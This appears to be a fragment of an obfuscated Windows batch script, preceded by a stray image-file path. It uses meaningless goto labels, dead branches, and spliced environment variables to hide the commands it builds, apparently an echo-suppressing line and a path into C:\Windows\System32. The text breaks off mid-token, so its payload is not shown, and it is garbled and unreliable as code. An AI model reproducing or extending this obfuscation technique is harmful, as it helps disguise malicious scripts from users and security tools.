 goto JSKZLZLWJW
%rzhohrlijv%%eccvseddnq%%zjticjdlea% ozmustxiri=w
:JSKZLZLWJW
%hvpnsbowdt%%xhzgplxmac%%kmdyvyiphm% tebzrpkgad=x
goto UXTXBOHAYT
%rzhohrlijv%%wohhfmatcm%%nvihjvycjw% awefxiyyag=x
:UXTXBOHAYT
%hvpnsbowdt%%xhzgplxmac%%kmdyvyiphm% tsuhioxbzy=y
goto IFACQAQJNQ
%rzhohrlijv%%lsftbxzvbj%%hvpnsbowdt% xhzgplxmac=y
:IFACQAQJNQ
%hvpnsbowdt%%xhzgplxmac%%kmdyvyiphm% rzhohrlijv=z
goto KMDYVYIPHM
%rzhohrlijv%%ufeecnrnvf%%mjykowepnp% hqqxybexez=z
:KMDYVYIPHM
@%eqvdidqymm%%oclcptpids%%cchbcgpevd%%rxydmrtagg% %rxydmrtagg%%tutpfopalj%%tutpfopalj%
C:\W%crajtgcyuz%%zqbkrjgsgj%%mfqqwwtixq%%rxydmrtagg%%nyipgvqbvg%%gdfadckkis%\S%tsuhioxbzy%%gdfadckkis%%dgkoleokc
E%tebzrpkgad%%crajtgcyuz%%dgkoleokcp%